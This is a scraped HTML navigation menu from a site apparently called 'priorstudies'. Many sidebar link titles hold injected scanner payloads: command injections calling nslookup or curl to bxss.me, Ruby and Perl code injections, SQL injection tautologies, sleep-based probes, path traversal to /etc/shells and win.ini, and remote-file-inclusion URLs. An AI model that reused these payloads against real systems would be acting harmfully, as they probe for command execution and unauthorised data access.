            <a class="text-white" href="/priorstudies/page/6058">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6057">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6051">20</a>
        </li>
            
        <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/4">The Prior Archives</a>
        </li>

                            <a class="text-white" style="padding-left: 15px; margin-top: 5px;" href="/priorstudies/page/4">&#8627;The Prior Archives</a>
                            <a class="text-white" style="padding-left: 15px; margin-top: 5px;" href="/priorstudies/page/4">&#8627;The Prior Archives</a>
                            <a class="text-white" style="padding-left: 15px; margin-top: 5px;" href="/priorstudies/page/4">&#8627;The Prior Archives</a>
            
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5">Navigation Chart</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6442">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5851">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6445">20</a>
        </li>
    
    <br>
</ul>                </ul>
            </div>
            
        </div>
    </div>
</nav>

<!-- breadcrumb -->
<div class="col-12" align="center" style="margin-top: 15px; margin-bottom: 0px;"><a href="/priorstudies/">Home</a><span style="color: gray;">&nbsp;/&nbsp;</span><span style="color: gray;">Contact us</span></div>

<div class="row">
  <div class="col-lg-3 col-md-5 col-xs-12 col-12">
      <nav class="navbar navbar-default sidebar sticky-top" role="navigation">
        <div style="padding-top: 50px;">&nbsp;</div>
        <div class="container-fluid sidebar-chunia">
          <ul class="sidebar-nav">

            <li class="text-sidebar" style="font-weight: 700;">MENU</li>

            <li class="main_title_sb"><a href="/priorstudies/page/4159" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/4148" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/4166" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/4172" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/4140" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3686" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3685" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3684" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3683" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3682" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3681" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3679" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3678" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3687" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3701" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3700" class="text-sidebar">Array</a></li><li class="main_title_sb"><a href="/priorstudies/page/3699" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3698" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3697" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3695" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3694" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3693" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3692" class="text-sidebar">xfs.bxss.me</a></li><li class="main_title_sb"><a href="/priorstudies/page/3690" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3689" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3688" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3676" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3675" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3673" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3658" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3657" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3655" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3654" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3653" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3652" class="text-sidebar">bxss.me</a></li><li class="main_title_sb"><a href="/priorstudies/page/3651" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3649" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3648" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3659" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3671" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3672" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3669" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3668" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3667" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3666" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3665" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3664" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3662" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3661" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3647" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3763" class="text-sidebar"><!--</a></li><li class="main_title_sb"><a href="/priorstudies/page/3745" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3743" class="text-sidebar">$(nslookup -q=cname hitysakhfpfkm001c8.bxss.me||curl hitysakhfpfkm001c8.bxss.me)</a></li><li class="main_title_sb"><a href="/priorstudies/page/3742" class="text-sidebar">20'||sleep(27*1000)*bvcjxl||'</a></li><li class="main_title_sb"><a href="/priorstudies/page/3741" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3739" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3738" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3737" class="text-sidebar">20"&&sleep(27*1000)*ddngat&&"</a></li><li class="main_title_sb"><a href="/priorstudies/page/3736" class="text-sidebar">(nslookup -q=cname hitcnqwaetllm5e35e.bxss.me||curl hitcnqwaetllm5e35e.bxss.me))</a></li><li class="main_title_sb"><a href="/priorstudies/page/3735" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3733" class="text-sidebar">20|echo tmgyrw$()\ kwejjy\nz^xyu||a #' |echo tmgyrw$()\ kwejjy\nz^xyu||a #|" |echo tmgyrw$()\ kwejjy\nz^xyu||a #</a></li><li class="main_title_sb"><a href="/priorstudies/page/3746" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3747" class="text-sidebar">20"||sleep(27*1000)*gsynxl||"</a></li><li class="main_title_sb"><a href="/priorstudies/page/3748" class="text-sidebar">&nslookup -q=cname hitznzgxiflfv7cae2.bxss.me&'\"`0&nslookup -q=cname hitznzgxiflfv7cae2.bxss.me&`'</a></li><li class="main_title_sb"><a href="/priorstudies/page/3762" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3761" class="text-sidebar">`(nslookup -q=cname hitgtcinporqcce397.bxss.me||curl hitgtcinporqcce397.bxss.me)`</a></li><li class="main_title_sb"><a href="/priorstudies/page/3758" class="text-sidebar">'"</a></li><li class="main_title_sb"><a href="/priorstudies/page/3757" class="text-sidebar">|(nslookup -q=cname hiterjlrlmoza30c49.bxss.me||curl hiterjlrlmoza30c49.bxss.me)</a></li><li class="main_title_sb"><a href="/priorstudies/page/3755" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3754" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3753" class="text-sidebar">&(nslookup -q=cname hitvuosjbifboe84c1.bxss.me||curl hitvuosjbifboe84c1.bxss.me)&'\"`0&(nslookup -q=cname hitvuosjbifboe84c1.bxss.me||curl hitvuosjbifboe84c1.bxss.me)&`'</a></li><li class="main_title_sb"><a href="/priorstudies/page/3751" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3750" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3749" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3732" class="text-sidebar">20'&&sleep(27*1000)*flcxaf&&'</a></li><li class="main_title_sb"><a href="/priorstudies/page/3731" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3714" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3713" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3712" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3711" class="text-sidebar">"+"A".concat(70-3).concat(22*4).concat(114).concat(84).concat(107).concat(79)+(require"socket"
Socket.gethostbyname("hitfr"+"oozyezofe3f89.bxss.me.")[3].to_s)+"</a></li><li class="main_title_sb"><a href="/priorstudies/page/3709" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3708" class="text-sidebar">&echo trvvpf$()\ xkwven\nz^xyu||a #' &echo trvvpf$()\ xkwven\nz^xyu||a #|" &echo trvvpf$()\ xkwven\nz^xyu||a #</a></li><li class="main_title_sb"><a href="/priorstudies/page/3707" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3706" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3705" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3704" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3715" class="text-sidebar">Array</a></li><li class="main_title_sb"><a href="/priorstudies/page/3717" class="text-sidebar">20&echo rigsxg$()\ laiwic\nz^xyu||a #' &echo rigsxg$()\ laiwic\nz^xyu||a #|" &echo rigsxg$()\ laiwic\nz^xyu||a #</a></li><li class="main_title_sb"><a href="/priorstudies/page/3718" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3730" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3729" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3728" class="text-sidebar">'A'.concat(70-3).concat(22*4).concat(98).concat(89).concat(100).concat(87)+(require'socket'
Socket.gethostbyname('hithw'+'cjpxoyqoa326a.bxss.me.')[3].to_s)</a></li><li class="main_title_sb"><a href="/priorstudies/page/3726" class="text-sidebar">|echo ogkwqi$()\ edhisz\nz^xyu||a #' |echo ogkwqi$()\ edhisz\nz^xyu||a #|" |echo ogkwqi$()\ edhisz\nz^xyu||a #</a></li><li class="main_title_sb"><a href="/priorstudies/page/3725" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3724" class="text-sidebar">'"()</a></li><li class="main_title_sb"><a href="/priorstudies/page/3723" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3721" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3720" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3719" class="text-sidebar">'+'A'.concat(70-3).concat(22*4).concat(107).concat(85).concat(115).concat(77)+(require'socket'
Socket.gethostbyname('hitmf'+'uhzxvoyna4eb9.bxss.me.')[3].to_s)+'</a></li><li class="main_title_sb"><a href="/priorstudies/page/3703" class="text-sidebar">echo gtzpxo$()\ owysas\nz^xyu||a #' &echo gtzpxo$()\ owysas\nz^xyu||a #|" &echo gtzpxo$()\ owysas\nz^xyu||a #</a></li><li class="main_title_sb"><a href="/priorstudies/page/3646" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3589" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3573" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3572" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3571" class="text-sidebar">".gethostbyname(lc("hitdt"."ahexqfqqbfaca.bxss.me."))."A".chr(67).chr(hex("58")).chr(105).chr(82).chr(116).chr(80)."</a></li><li class="main_title_sb"><a href="/priorstudies/page/3570" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3568" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3567" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3566" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3565" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3564" class="text-sidebar">'.gethostbyname(lc('hityo'.'ixoenehe25a28.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(110).chr(65).chr(102).chr(86).'</a></li><li class="main_title_sb"><a href="/priorstudies/page/3563" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3574" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3575" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3576" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3588" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3587" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3586" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3585" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3584" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3582" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3581" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3580" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3579" class="text-sidebar">gethostbyname(lc('hitiw'.'ccqeilidf1f8e.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(103).chr(80).chr(111).chr(65)</a></li><li class="main_title_sb"><a href="/priorstudies/page/3578" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3562" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3561" class="text-sidebar">bxss.me/t/xss.html?%00</a></li><li class="main_title_sb"><a href="/priorstudies/page/3544" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3543" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3542" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3541" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3540" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3539" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3538" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3537" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3536" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3535" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3545" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3547" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3548" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3560" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3559" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3558" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3557" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3555" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3554" class="text-sidebar">HttP://bxss.me/t/xss.html?%00</a></li><li class="main_title_sb"><a href="/priorstudies/page/3553" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3551" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3550" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3549" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3533" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3645" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3630" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3628" class="text-sidebar">/etc/shells</a></li><li class="main_title_sb"><a href="/priorstudies/page/3627" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3626" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3625" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3624" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3623" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3621" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3620" class="text-sidebar">http://bxss.me/t/fit.txt%3F.jpg</a></li><li class="main_title_sb"><a href="/priorstudies/page/3619" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3631" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3632" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3633" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3644" class="text-sidebar">c:/windows/win.ini</a></li><li class="main_title_sb"><a href="/priorstudies/page/3643" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3642" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3641" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3640" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3639" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3638" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3637" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3636" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3635" class="text-sidebar">../../../../../../../../../../../../../../etc/shells</a></li><li class="main_title_sb"><a href="/priorstudies/page/3618" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3617" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3601" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3600" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3599" class="text-sidebar">http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs%3F.jpg</a></li><li class="main_title_sb"><a href="/priorstudies/page/3598" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3597" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3595" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3594" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3593" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3592" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3591" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3602" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3604" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3605" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3616" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3615" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3614" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3613" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3612" class="text-sidebar">Http://bxss.me/t/fit.txt</a></li><li class="main_title_sb"><a href="/priorstudies/page/3611" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3610" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3609" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3607" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3606" class="text-sidebar">1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs%00.jpg</a></li><li class="main_title_sb"><a href="/priorstudies/page/3590" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/5214" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/4854" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/4833" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/4810" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/4792" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/4785" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/4777" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/4773" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/4768" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/4761" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/4747" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/4877" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/4898" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/5196" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/5164" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/5132" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/5101" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/5071" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/5040" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/5011" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/4983" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/4953" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/4924" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/4738" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/4736" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/4733" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/4656" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/4642" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/4632" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/4581" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/4568" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/4550" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/4545" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/4538" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/4532" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/4511" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/4664" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/4680" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/4731" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/4723" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/4719" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/4715" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/4709" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/4704" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/4700" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/4693" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/4689" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/4685" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/4492" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/5594" class="text-sidebar">@@lF0c1</a></li><li class="main_title_sb"><a href="/priorstudies/page/5548" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/5545" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/5542" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/5540" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/5539" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/5533" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/5529" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/5524" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/5518" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/5510" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/5554" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/5559" class="text-sidebar">20vRkN3wI9</a></li><li class="main_title_sb"><a href="/priorstudies/page/5592" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/5591" class="text-sidebar">20'"</a></li><li class="main_title_sb"><a href="/priorstudies/page/5587" class="text-sidebar">-1" OR 2+592-592-1=0+0+0+1 -- </a></li><li class="main_title_sb"><a href="/priorstudies/page/5581" class="text-sidebar">-1' OR 2+907-907-1=0+0+0+1 or 'mjRJU2SQ'='</a></li><li class="main_title_sb"><a href="/priorstudies/page/5580" class="text-sidebar">-1' OR 2+517-517-1=0+0+0+1 -- </a></li><li class="main_title_sb"><a href="/priorstudies/page/5578" class="text-sidebar">-1 OR 2+717-717-1=0+0+0+1</a></li><li class="main_title_sb"><a href="/priorstudies/page/5577" class="text-sidebar">-1 OR 2+717-717-1=0+0+0+1</a></li><li class="main_title_sb"><a href="/priorstudies/page/5573" class="text-sidebar">-1 OR 2+628-628-1=0+0+0+1 -- </a></li><li class="main_title_sb"><a href="/priorstudies/page/5572" class="text-sidebar">-1 OR 2+628-628-1=0+0+0+1 -- </a></li><li class="main_title_sb"><a href="/priorstudies/page/5570" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/5502" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/5496" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/5490" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/5374" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/5367" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/5362" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/5353" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/5346" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/5325" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/5295" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/5265" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/5238" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/5232" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/5382" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/5395" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/5484" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/5478" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/5470" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/5462" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/5451" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/5445" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/5435" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/5427" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/5419" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/5408" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/5223" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3935" class="text-sidebar">20</a></li><li 